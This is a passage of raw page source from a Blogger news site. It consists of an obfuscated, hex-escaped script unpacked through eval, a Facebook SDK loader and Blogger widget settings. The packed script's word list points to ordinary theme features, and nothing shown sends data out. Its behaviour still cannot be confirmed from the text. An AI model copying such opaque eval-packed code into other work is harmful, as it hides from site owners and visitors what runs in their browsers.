C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x73\x70\x6C\x69\x74\x7C\x37\x31\x31\x7C\x33\x36\x33\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x33\x32\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x37\x33\x7C\x78\x36\x34\x7C\x78\x36\x66\x7C\x78\x36\x63\x7C\x78\x36\x36\x7C\x78\x37\x32\x7C\x78\x36\x39\x7C\x78\x36\x33\x7C\x78\x36\x32\x7C\x78\x36\x65\x7C\x78\x32\x64\x7C\x78\x37\x30\x7C\x78\x33\x33\x7C\x78\x33\x35\x7C\x78\x36\x64\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x37\x35\x7C\x76\x61\x72\x7C\x78\x36\x37\x7C\x78\x36\x38\x7C\x78\x32\x30\x7C\x78\x32\x66\x7C\x78\x32\x65\x7C\x78\x37\x39\x7C\x78\x32\x32\x7C\x65\x6C\x73\x65\x7C\x78\x33\x65\x7C\x78\x37\x36\x7C\x78\x33\x64\x7C\x78\x37\x37\x7C\x78\x33\x63\x7C\x30\x78\x30\x7C\x74\x68\x69\x73\x7C\x78\x34\x31\x7C\x78\x36\x62\x7C\x78\x36\x61\x7C\x78\x37\x31\x7C\x78\x35\x34\x7C\x78\x35\x66\x7C\x78\x33\x61\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x34\x33\x33\x39\x66\x63\x7C\x78\x37\x61\x7C\x78\x34\x63\x7C\x78\x34\x62\x7C\x78\x34\x39\x7C\x30\x78\x31\x7C\x78\x34\x65\x7C\x78\x34\x32\x7C\x78\x34\x34\x7C\x78\x35\x37\x7C\x78\x34\x35\x7C\x78\x35\x30\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x34\x66\x7C\x78\x34\x36\x7C\x78\x37\x64\x7C\x5F\x30\x78\x32\x63\x31\x33\x37\x38\x7C\x5F\x30\x78\x35\x32\x64\x63\x30\x61\x7C\x78\x35\x33\x7C\x78\x32\x63\x7C\x5F\x30\x78\x32\x32\x37\x61\x7C\x78\x32\x36\x7C\x78\x35\x36\x7C\x78\x35\x35\x7C\x78\x34\x61\x7C\x78\x32\x34\x7C\x78\x34\x64\x7C\x78\x35\x31\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x34\x38\x7C\x78\x32\x31\x7C\x5F\x30\x78\x33\x35\x39\x39\x65\x61\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x31\x36\x65\x35\x39\x31\x7C\x78\x35\x61\x7C\x78\x33\x62\x7C\x30\x78\x61\x7C\x5F\x30\x78\x35\x35\x62\x35\x36\x32\x7C\x5F\x30\x78\x31\x34\x39\x34\x62\x38\x7C\x5F\x30\x78\x31\x35\x38\x33\x38\x36\x7C\x5F\x30\x78\x62\x61\x65\x30\x38\x39\x7C\x5F\x30\x78\x35\x37\x66\x65\x62\x66\x7C\x5F\x30\x78\x36\x63\x37\x33\x7C\x78\x33\x66\x7C\x78\x37\x62\x7C\x78\x32\x62\x7C\x5F\x30\x78\x35\x36\x30\x64\x39\x62\x7C\x5F\x30\x78\x35\x64\x34\x35\x62\x38\x7C\x5F\x30\x78\x61\x36\x30\x65\x61\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x5F\x30\x78\x33\x35\x65\x30\x61\x32\x7C\x4D\x61\x74\x68\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x35\x62\x35\x34\x31\x30\x7C\x5F\x30\x78\x32\x35\x34\x62\x36\x36\x7C\x5F\x30\x78\x35\x35\x32\x30\x66\x30\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x34\x63\x66\x35\x35\x38\x7C\x30\x78\x32\x38\x7C\x5F\x30\x78\x32\x36\x39\x37\x63\x32\x7C\x5F\x30\x78\x35\x35\x65\x36\x63\x66\x7C\x5F\x30\x78\x32\x34\x35\x64\x66\x65\x7C\x5F\x30\x78\x32\x66\x64\x32\x33\x39\x7C\x5F\x30\x78\x34\x38\x66\x31\x66\x35\x7C\x5F\x30\x78\x31\x64\x65\x66\x37\x33\x7C\x5F\x30\x78\x35\x65\x39\x35\x62\x35\x7C\x78\x32\x35\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x30\x78\x33\x7C\x30\x78\x34\x7C\x30\x78\x35\x7C\x30\x78\x37\x7C\x30\x78\x38\x7C\x5F\x30\x78\x34\x39\x62\x39\x34\x62\x7C\x5F\x30\x78\x39\x37\x35\x61\x35\x34\x7C\x5F\x30\x78\x31\x39\x64\x39\x38\x66\x7C\x5F\x30\x78\x32\x37\x33\x32\x32\x37\x7C\x5F\x30\x78\x31\x32\x31\x38\x62\x63\x7C\x5F\x30\x78\x35\x34\x35\x35\x31\x66\x7C\x69\x66\x72\x61\x6D\x65\x7C\x73\x72\x63\x7C\x77\x77\x77\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x63\x6F\x6D\x7C\x5F\x30\x78\x32\x66\x66\x62\x64\x31\x7C\x5F\x30\x78\x32\x35\x66\x61\x63\x37\x7C\x5F\x30\x78\x32\x38\x38\x30\x63\x35\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x62\x72\x65\x61\x6B\x7C\x70\x75\x73\x68\x7C\x73\x68\x69\x66\x74\x7C\x5F\x30\x78\x34\x63\x33\x62\x62\x38\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x5F\x30\x78\x35\x32\x36\x39\x66\x66\x7C\x5F\x30\x78\x32\x66\x36\x61\x65\x62\x7C\x5F\x30\x78\x32\x34\x61\x62\x33\x37\x7C\x5F\x30\x78\x32\x35\x31\x34\x66\x32\x7C\x5F\x30\x78\x35\x30\x37\x36\x62\x34\x7C\x5F\x30\x78\x31\x38\x64\x37\x38\x65\x7C\x5F\x30\x78\x33\x64\x30\x62\x62\x63\x7C\x5F\x30\x78\x34\x36\x38\x33\x63\x63\x7C\x5F\x30\x78\x34\x32\x63\x63\x37\x37\x7C\x5F\x30\x78\x32\x62\x33\x36\x62\x31\x7C\x5F\x30\x78\x32\x33\x31\x62\x65\x39\x7C\x5F\x30\x78\x35\x39\x39\x66\x36\x61\x7C\x5F\x30\x78\x31\x64\x38\x31\x61\x37\x7C\x5F\x30\x78\x33\x62\x32\x38\x65\x38\x7C\x5F\x30\x78\x33\x31\x35\x33\x34\x33\x7C\x5F\x30\x78\x33\x34\x30\x64\x66\x38\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x34\x36\x34\x30\x34\x61\x7C\x5F\x30\x78\x32\x61\x33\x32\x64\x39\x7C\x5F\x30\x78\x31\x34\x37\x66\x39\x37\x7C\x5F\x30\x78\x33\x31\x62\x37\x61\x65\x7C\x5F\x30\x78\x32\x63\x63\x38\x37\x63\x7C\x5F\x30\x78\x34\x39\x61\x34\x65\x65\x7C\x5F\x30\x78\x34\x34\x37\x39\x63\x36\x7C\x5F\x30\x78\x32\x65\x61\x36\x31\x32\x7C\x5F\x30\x78\x61\x37\x37\x65\x32\x62\x7C\x5F\x30\x78\x32\x65\x37\x33\x36\x61\x7C\x5F\x30\x78\x33\x38\x37\x36\x37\x38\x7C\x5F\x30\x78\x33\x64\x62\x31\x61\x35\x7C\x5F\x30\x78\x32\x62\x61\x34\x64\x36\x7C\x5F\x30\x78\x32\x65\x31\x39\x39\x39\x7C\x5F\x30\x78\x34\x31\x35\x31\x61\x36\x7C\x5F\x30\x78\x31\x39\x34\x32\x64\x30\x7C\x5F\x30\x78\x33\x33\x30\x66\x62\x37\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x34\x38\x31\x32\x32\x32\x7C\x5F\x30\x78\x33\x66\x63\x61\x33\x38\x7C\x5F\x30\x78\x35\x37\x61\x61\x33\x31\x7C\x5F\x30\x78\x33\x62\x61\x61\x31\x35\x7C\x5F\x30\x78\x31\x62\x64\x34\x31\x30\x7C\x5F\x30\x78\x33\x37\x61\x31\x35\x30\x7C\x5F\x30\x78\x31\x30\x39\x35\x34\x36\x7C\x5F\x30\x78\x32\x61\x33\x65\x62\x66\x7C\x5F\x30\x78\x33\x36\x31\x31\x30\x36\x7C\x5F\x30\x78\x32\x62\x38\x62\x39\x61\x7C\x5F\x30\x78\x32\x34\x34\x38\x32\x65\x7C\x5F\x30\x78\x31\x61\x61\x35\x38\x31\x7C\x30\x78\x31\x32\x36\x7C\x74\x72\x79\x7C\x30\x78\x32\x7C\x30\x78\x36\x7C\x30\x78\x39\x7C\x63\x61\x74\x63\x68\x7C\x5F\x30\x78\x61\x39\x33\x31\x33\x37\x7C\x30\x78\x35\x34\x38\x38\x64\x7C\x5F\x30\x78\x33\x32\x61\x37\x32\x63\x7C\x5F\x30\x78\x33\x64\x37\x36\x32\x31\x7C\x5F\x30\x78\x35\x36\x61\x37\x35\x32\x7C\x5F\x30\x78\x65\x63\x31\x66\x61\x31\x7C\x5F\x30\x78\x35\x34\x66\x34\x63\x65\x7C\x5F\x30\x78\x34\x38\x61\x34\x61\x66\x7C\x5F\x30\x78\x34\x36\x39\x65\x33\x38\x7C\x5F\x30\x78\x32\x34\x31\x36\x30\x32\x7C\x5F\x30\x78\x33\x31\x37\x34\x39\x61\x7C\x5F\x30\x78\x37\x64\x33\x39\x33\x63\x7C\x5F\x30\x78\x35\x62\x34\x30\x30\x66\x7C\x5F\x30\x78\x32\x62\x61\x34\x37\x36\x7C\x49\x6D\x61\x67\x65\x7C\x5F\x30\x78\x31\x34\x35\x62\x30\x37\x7C\x5F\x30\x78\x32\x36\x66\x34\x35\x32\x7C\x5F\x30\x78\x33\x39\x32\x39\x37\x65\x7C\x5F\x30\x78\x33\x65\x37\x63\x37\x38\x7C\x5F\x30\x78\x32\x61\x61\x31\x36\x32\x7C\x5F\x30\x78\x33\x32\x34\x30\x32\x66\x7C\x74\x79\x70\x65\x6F\x66\x7C\x5F\x30\x78\x33\x62\x32\x38\x30\x33\x7C\x5F\x30\x78\x34\x32\x62\x39\x39\x38\x7C\x5F\x30\x78\x31\x64\x39\x36\x36\x39\x7C\x6A\x51\x75\x65\x72\x79\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x30\x78\x33\x65\x38\x7C\x5F\x30\x78\x32\x61\x39\x38\x65\x63\x7C\x5F\x30\x78\x64\x63\x32\x38\x33\x63\x7C\x5F\x30\x78\x64\x30\x61\x34\x65\x39\x7C\x5F\x30\x78\x33\x66\x61\x64\x38\x32\x7C\x5F\x30\x78\x35\x36\x39\x33\x65\x64\x7C\x5F\x30\x78\x33\x63\x31\x65\x31\x32\x7C\x5F\x30\x78\x32\x66\x36\x31\x35\x66\x7C\x5F\x30\x78\x32\x32\x36\x39\x39\x64\x7C\x5F\x30\x78\x33\x39\x31\x38\x31\x30\x7C\x5F\x30\x78\x35\x33\x34\x66\x62\x30\x7C\x5F\x30\x78\x64\x39\x62\x61\x66\x34\x7C\x5F\x30\x78\x33\x65\x33\x65\x38\x31\x7C\x5F\x30\x78\x31\x66\x39\x61\x61\x37\x7C\x5F\x30\x78\x35\x33\x33\x66\x38\x62\x7C\x5F\x30\x78\x34\x66\x38\x63\x66\x34\x7C\x5F\x30\x78\x33\x62\x66\x34\x63\x39\x7C\x5F\x30\x78\x31\x31\x64\x38\x31\x63\x7C\x5F\x30\x78\x31\x66\x64\x34\x33\x34\x7C\x5F\x30\x78\x35\x35\x36\x32\x32\x35\x7C\x5F\x30\x78\x31\x37\x34\x36\x30\x36\x7C\x5F\x30\x78\x32\x36\x30\x30\x36\x33\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x33\x64\x38\x39\x32\x33\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x33\x62\x30\x63\x65\x32\x7C\x5F\x30\x78\x62\x62\x64\x39\x31\x62\x7C\x5F\x30\x78\x35\x31\x31\x30\x33\x31\x7C\x5F\x30\x78\x34\x32\x30\x61\x65\x30\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x31\x64\x39\x39\x32\x39\x7C\x5F\x30\x78\x31\x62\x35\x37\x32\x62\x7C\x5F\x30\x78\x34\x31\x38\x35\x38\x66\x7C\x5F\x30\x78\x34\x39\x34\x62\x37\x38\x7C\x5F\x30\x78\x31\x36\x66\x63\x62\x64\x7C\x5F\x30\x78\x35\x62\x65\x62\x33\x37\x7C\x5F\x30\x78\x39\x33\x30\x37\x38\x63\x7C\x5F\x30\x78\x34\x61\x34\x37\x61\x33\x7C\x5F\x30\x78\x35\x34\x30\x36\x32\x30\x7C\x5F\x30\x78\x33\x32\x65\x61\x63\x32\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x5F\x30\x78\x32\x32\x38\x36\x34\x37\x7C\x5F\x30\x78\x34\x64\x61\x30\x31\x34\x7C\x5F\x30\x78\x35\x64\x62\x61\x39\x61\x7C\x5F\x30\x78\x31\x33\x39\x37\x37\x33\x7C\x5F\x30\x78\x35\x61\x61\x63\x34\x32\x7C\x5F\x30\x78\x32\x37\x31\x63\x30\x31\x7C\x5F\x30\x78\x32\x63\x39\x61\x39\x64\x7C\x5F\x30\x78\x33\x36\x62\x30\x33\x30\x7C\x5F\x30\x78\x34\x33\x64\x62\x31\x66\x7C\x5F\x30\x78\x33\x64\x33\x39\x39\x35\x7C\x5F\x30\x78\x33\x34\x35\x61\x64\x61\x7C\x5F\x30\x78\x33\x64\x62\x34\x36\x65\x7C\x5F\x30\x78\x33\x38\x63\x62\x63\x33\x7C\x5F\x30\x78\x31\x61\x34\x38\x34\x34\x7C\x5F\x30\x78\x33\x38\x63\x31\x36\x36\x7C\x5F\x30\x78\x31\x64\x30\x63\x32\x30\x7C\x5F\x30\x78\x31\x62\x39\x63\x65\x36\x7C\x5F\x30\x78\x31\x37\x66\x64\x38\x36\x7C\x5F\x30\x78\x33\x37\x30\x34\x37\x35\x7C\x5F\x30\x78\x35\x38\x36\x39\x63\x35\x7C\x5F\x30\x78\x32\x35\x35\x31\x39\x62\x7C\x5F\x30\x78\x33\x31\x30\x39\x31\x62\x7C\x5F\x30\x78\x31\x31\x36\x30\x61\x66\x7C\x5F\x30\x78\x31\x33\x64\x39\x35\x38\x7C\x5F\x30\x78\x34\x38\x30\x65\x38\x38\x7C\x5F\x30\x78\x33\x38\x38\x63\x32\x36\x7C\x5F\x30\x78\x31\x63\x34\x34\x33\x36\x7C\x5F\x30\x78\x33\x65\x36\x65\x35\x36\x7C\x5F\x30\x78\x31\x62\x37\x63\x35\x31\x7C\x5F\x30\x78\x35\x36\x31\x39\x39\x61\x7C\x5F\x30\x78\x62\x35\x64\x30\x38\x65\x7C\x5F\x30\x78\x38\x33\x33\x62\x37\x65\x7C\x5F\x30\x78\x31\x61\x32\x33\x31\x37\x7C\x5F\x30\x78\x34\x30\x38\x30\x35\x61\x7C\x5F\x30\x78\x33\x66\x31\x30\x65\x36\x7C\x5F\x30\x78\x32\x30\x34\x61\x34\x35\x7C\x5F\x30\x78\x32\x31\x66\x30\x65\x31\x7C\x5F\x30\x78\x35\x65\x64\x33\x35\x65\x7C\x5F\x30\x78\x35\x35\x33\x37\x38\x62\x7C\x5F\x30\x78\x32\x63\x38\x35\x38\x64\x7C\x5F\x30\x78\x32\x31\x39\x61\x33\x30\x7C\x5F\x30\x78\x31\x33\x31\x33\x38\x61\x7C\x5F\x30\x78\x31\x62\x38\x31\x64\x62\x7C\x5F\x30\x78\x32\x32\x62\x65\x34\x35\x7C\x5F\x30\x78\x33\x31\x35\x66\x39\x30\x7C\x5F\x30\x78\x35\x65\x37\x34\x32\x30\x7C\x5F\x30\x78\x33\x39\x33\x65\x38\x66\x7C\x5F\x30\x78\x33\x35\x34\x61\x39\x62\x7C\x5F\x30\x78\x33\x37\x61\x63\x66\x35\x7C\x5F\x30\x78\x34\x31\x39\x32\x36\x62\x7C\x5F\x30\x78\x31\x38\x34\x30\x34\x35\x7C\x5F\x30\x78\x32\x62\x36\x37\x31\x32\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x35\x66\x35\x36\x65\x39\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x33\x65\x62\x34\x36\x64\x7C\x5F\x30\x78\x34\x39\x66\x36\x63\x36\x7C\x5F\x30\x78\x34\x62\x66\x37\x66\x33\x7C\x5F\x30\x78\x35\x33\x63\x62\x38\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd1a9x1,_0xd1a9x2,_0xd1a9x3,_0xd1a9x4,_0xd1a9x5,_0xd1a9x6){_0xd1a9x5= function(_0xd1a9x3){return (_0xd1a9x3< _0xd1a9x2?_0xee1f[4]:_0xd1a9x5(parseInt(_0xd1a9x3/ _0xd1a9x2)))+ ((_0xd1a9x3= _0xd1a9x3% _0xd1a9x2)> 35?String[_0xee1f[5]](_0xd1a9x3+ 29):_0xd1a9x3.toString(36))};if(!_0xee1f[4][_0xee1f[6]](/^/,String)){while(_0xd1a9x3--){_0xd1a9x6[_0xd1a9x5(_0xd1a9x3)]= _0xd1a9x4[_0xd1a9x3]|| _0xd1a9x5(_0xd1a9x3)};_0xd1a9x4= [function(_0xd1a9x5){return _0xd1a9x6[_0xd1a9x5]}];_0xd1a9x5= function(){return _0xee1f[7]};_0xd1a9x3= 1};while(_0xd1a9x3--){if(_0xd1a9x4[_0xd1a9x3]){_0xd1a9x1= _0xd1a9x1[_0xee1f[6]]( new RegExp(_0xee1f[8]+ _0xd1a9x5(_0xd1a9x3)+ _0xee1f[8],_0xee1f[9]),_0xd1a9x4[_0xd1a9x3])}};return _0xd1a9x1}(_0xee1f[0],62,1059,_0xee1f[3][_0xee1f[2]](_0xee1f[1]),0,{}))
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4_iwVYLpjtayHVePY0LvfpIbjklg:1768812837400';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2747063911032802431','//www.assnaija.com.ng/2022/05/watch-video-painter-recorded-painting.html','2747063911032802431');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2747063911032802431', 'title': 'ASS NAIJA', 'url': 'https://www.assnaija.com.ng/2022/05/watch-video-painter-recorded-painting.html', 'canonicalUrl': 'http://www.assnaija.com.ng/2022/05/watch-video-painter-recorded-painting.html', 'homepageUrl': 'https://www.assnaija.com.ng/', 'searchUrl': 'https://www.assnaija.com.ng/search', 'canonicalHomepageUrl': 'http://www.assnaija.com.ng/', 'blogspotFaviconUrl': 'https://www.assnaija.com.ng/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ASS NAIJA - Atom\x22 href\x3d\x22https://www.assnaija.com.ng/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ASS NAIJA - RSS\x22 href\x3d\x22https://www.assnaija.com.ng/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ASS NAIJA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2747063911032802431/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ASS NAIJA - Atom\x22 href\x3d\x22https://www.assnaija.com.ng/feeds/8763273285050933868/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8763273285050933868', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_7jCxACeP78gktjJ6O3_lg2NnyQ5E9vwlONavKNCIG6FegjJ-tniK366cgIHNeVzPy9JYx_zNs311xCL0k8DS4zlNjtPZzSTFBm1GerZbhIDfHiU714UCBEwpaBlezRabX9wCxGty-sdaF3YNQrS_u9QJqDfQMgj3RcLms_zsEBwlbJDXj3OMrNztyQ/s72-c/IMG_20220511_234437_185.jpg', 'postImageUrl': 